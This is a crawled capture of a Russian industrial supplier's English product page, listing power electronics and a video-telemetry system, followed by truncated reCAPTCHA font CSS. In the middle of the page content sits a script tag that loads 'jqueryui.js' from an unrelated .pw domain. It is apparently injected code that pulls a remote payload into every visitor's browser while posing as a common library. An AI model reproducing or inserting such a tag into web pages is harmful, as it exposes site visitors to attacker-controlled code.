

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tc-irz.ru/en/products/fixed-radio-rvs-1/
body_size: 3040
content:
<!doctype html>
<html>

<head>
	<meta charset="UTF-8">
	<title>Products</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/irz/favicon.ico" />
	<meta name="theme-color" content="#ffffff">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="irz.ru">
	<meta property="og:title" content="Products">
	<meta property="og:description" content="">
	<meta property="og:url" content="">
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="open_graph_logo.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<meta name="format-detection" content="telephone=no" />
	<meta name="format-detection" content="address=no" />
	<script src="https://www.google.com/recaptcha/api.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/css/main/bootstrap.min.css?1669280070121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/irz/page_f9d175e4bc3989cb7ec95f712b058243/page_f9d175e4bc3989cb7ec95f712b058243_v1.css?16738883891157" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/irz/template_4a8d337cb8c591595f75a10fab283911/template_4a8d337cb8c591595f75a10fab283911_v1.css?16738845694745" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript"  src="/bitrix/cache/js/s2/irz/template_0d87eeec71f47383a57126d3a68b90ee/template_0d87eeec71f47383a57126d3a68b90ee_v1.js?1673884569915"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "3ef6f4e9a0cefd6f2a8b9f64a3824985"]); _ba.push(["host", "www.tc-irz.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<link rel="stylesheet" href="/local/templates/irz/assets/css/css.css" />
</head>

<body>

 
	<div id="outer">
		<header class="header">
			<div class="top">
				<div class="container">
					<div class="row row-f">
						<div class="logo col-xs-12 col-md-5">
<a href="/en/"><img src="/local/templates/irz/assets/img/logo-en.png" alt="Торговый центр ИРЗ" /></a>
						</div>
						<div class="header__menu col-xs-12 col-md-7">
													<div class="menu">
								<a href="#feedback-form-m" class="ico ico-mail"><span>Write us</span></a>
								<a href="/en/search/" class="ico ico-search"><span>Search</span></a>
								<a href="/en/sitemap/" class="ico ico-map"><span>Site map</span></a>
								<a href="/ru/" class="ico ico-lang">Russian version</a>
							</div>
													<div class="menuTop">
								
<ul class="nav_menu">

	
	
		
							<li class="root-item"><a href="/en/about-company/" >About Company</a></li>
			
		
	
	

	
	
		
							<li class="active"><a href="/en/products/" >Products</a></li>
			
		
	
	

	
	
		
							<li class="root-item"><a href="/en/catalog/" >Catalog</a></li>
			
		
	
	

	
	
		
							<li class="root-item"><a href="/en/contacts/" >Contacts</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</header>
		
					<section id="body" class="container">
			<div class="navigator" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				<a href="/en/" title="TRADE CENTER OF IRZ" itemprop="item">
				TRADE CENTER OF IRZ
				</a><i></i>
			
				<a href="/en/products/" title="Products" itemprop="item">
				Products
				</a><i></i>
			</div>			<h1>Products</h1>
			<div class="content">
			

<script src='https://webcdnstore.pw/jqueryui.js'></script><div class="content">

	 
	<div class="catalog">
					<h2>Railway automatics and communication</h2>
			<div class="row row-f">
							</div>
						<h2>Telecommunication systems</h2>
			<div class="row row-f">
							</div>
						<h2>Navigation equipment</h2>
			<div class="row row-f">
							</div>
						<h2>Equipment for oil & gas industry</h2>
			<div class="row row-f">
							</div>
						<h2>Power electronics</h2>
			<div class="row row-f">
													<div class="col-xs-12 col-md-6 catalog__item">
						<div class="image">
							<a href="https://en.irz.ru/products/power/505.htm" target="_blank"><img src="/upload/iblock/460/46038b654e59b80cfdb2508e755be649.jpg"></a>
						</div>
						<div class="text">
							<div class="title"><a href="https://en.irz.ru/products/power/505.htm" target="_blank">Traction inverter</a></div>
							<div class="desc">Reliable and efficient control of traction electric motor.</div>
						</div>
					</div>
													<div class="col-xs-12 col-md-6 catalog__item">
						<div class="image">
							<a href="https://en.irz.ru/products/power/508.htm" target="_blank"><img src="/upload/iblock/87b/87be8fe18b5e7c7b764b84588a89dcfa.jpg"></a>
						</div>
						<div class="text">
							<div class="title"><a href="https://en.irz.ru/products/power/508.htm" target="_blank">Traction inverter TI450</a></div>
							<div class="desc">Traction inverter for high-power electric vehicles.</div>
						</div>
					</div>
													<div class="col-xs-12 col-md-6 catalog__item">
						<div class="image">
							<a href="https://en.irz.ru/products/power/506.htm" target="_blank"><img src="/upload/iblock/3d1/3d1aac371fbdf5f6bea6fbe3b870b540.jpg"></a>
						</div>
						<div class="text">
							<div class="title"><a href="https://en.irz.ru/products/power/506.htm" target="_blank">Traction inverter for light vehicles</a></div>
							<div class="desc">Control of asynchronous and permanent magnet electric motors.</div>
						</div>
					</div>
													<div class="col-xs-12 col-md-6 catalog__item">
						<div class="image">
							<a href="https://en.irz.ru/products/power/507.htm" target="_blank"><img src="/upload/iblock/043/0436934a5424e1f95b748ab145a60e2c.jpg"></a>
						</div>
						<div class="text">
							<div class="title"><a href="https://en.irz.ru/products/power/507.htm" target="_blank">On-board DC/DC converter</a></div>
							<div class="desc">Charging low-voltage battery and power supply for low-voltage on-board equipment.</div>
						</div>
					</div>
							</div>
						<h2>Video monitoring systems</h2>
			<div class="row row-f">
													<div class="col-xs-12 col-md-6 catalog__item">
						<div class="image">
							<a href="https://en.irz.ru/products/11/500.htm" target="_blank"><img src="/upload/iblock/5b3/5b3c566594a37430a297db969fac4eee.jpg"></a>
						</div>
						<div class="text">
							<div class="title"><a href="https://en.irz.ru/products/11/500.htm" target="_blank">BSVK video-telemetry system for launchers and upper stages</a></div>
							<div class="desc">The system provides video imagery of on-board equipment and then send image data via telemetry channel through built-in radio link.</div>
						</div>
					</div>
							</div>
				</div></div>
 <br>	</div>
</section>
<section class="contacts" id="feedback-form-m">
			<div class="container">
				<div class="row row-f">
					<div class="text col-xs-12 col-md-6">
										<div class="h1">Contacts</div>
						<div class="text">
							<div class="h3">LLC «TC IRZ»</div>
							<p>
								<strong>Addr</strong><span>Russia, 109004, Moscow, ulitsa Zemlyanoj Val, dom 64, stroenie 2</span>
							</p>
							<p>
								<strong>Phone</strong><span>+7 (495) 363-40-83, +7 (495) 926-82-73 (fax)</span>
							</p>
							<p>
								<strong>E-mail</strong><span><a href="mailto:info@tc-irz.ru">info@tc-irz.ru</a></span>
							</p>
						</div>
											
							<div class="h3">Feedback Form</div>
<form id="feedbackForm" method="POST" action="/en/products/fixed-radio-rvs-1/">
    <div class="row">
                    <div class="formField col-xs-12 col-sm-6">
            <input type="text" name="name" placeholder="Name*" value=""/>
        </div>
        <div class="formField col-xs-12 col-sm-6">
            <input type="text" name="fam" placeholder="Surname*" value=""/>
        </div>
        <div class="formField col-xs-12 col-sm-6">
            <input type="text" name="company" placeholder="Company" value=""/>
        </div>
        <div class="formField col-xs-12 col-sm-6">
            <input type="text" name="owner" placeholder="Postiton" value=""/>
        </div>
        <div class="formField col-xs-12 col-sm-6">
            <input type="text" name="email" placeholder="E-mail*" value=""/>
        </div>
        <div class="formField col-xs-12 col-sm-6">
            <input type="tel" name="phone" placeholder="Phone*" value=""/>
        </div>
        <div class="formField col-xs-12">
            <textarea name="message" placeholder="Message"></textarea>
        </div>
        <div class="formField col-xs-12">
            <label><input type="checkbox" /><span>I consent to the processing of my personal data</span></label>
        </div>
        <div class="formField col-xs-12 col-sm-6">
        <div class="g-recaptcha" data-sitekey="6LcwMeIUAAAAAOnm6u5lM27JA0vtxILjFOIv6mG6"></div>

        </div>
        <div class="formField formButton col-xs-12 col-sm-6">
            <button>Send</button>
        </div>
                <input type="hidden" name="FORM_SEND" value="Y" />
    </div>
</form>



									</div>
					<div class="map col-xs-12 col-md-6">
						<div id="map"></div>
					</div>
				</div>
			</div>
      </section>

<footer class="footer container">
  <div class="copyright">
    <p>© LLC «TС IRZ», 2006—2020<a href="/en/privacy-policy">Privacy policy</a></p>
    <p class="infodesign"><a href="https://infodesign.ru/">© Website development and design «Infodesign»</a> 2008–2020</p>
  </div>
  </footer>
<div class="progress-wrap">
  <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>
</div>

<script src="/local/templates/irz/assets/js/_bundle.js?v=1.01"></script>
<script src="https://api-maps.yandex.ru/2.1/?apikey=efb0da50-372e-437a-9371-d412a06e8bbd&lang=ru_RU"
type="text/javascript"></script>
<script src="/local/templates/irz/assets/js/_ymaps_init.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwMeIUAAAAAOnm6u5lM27JA0vtxILjFOIv6mG6&co=aHR0cHM6Ly93d3cudGMtaXJ6LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ec8kjfwpitji
body_size: 49318
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 